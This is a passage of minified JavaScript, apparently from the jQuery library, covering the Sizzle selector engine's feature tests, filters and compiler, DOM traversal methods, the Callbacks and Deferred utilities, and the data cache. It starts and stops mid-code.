e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var 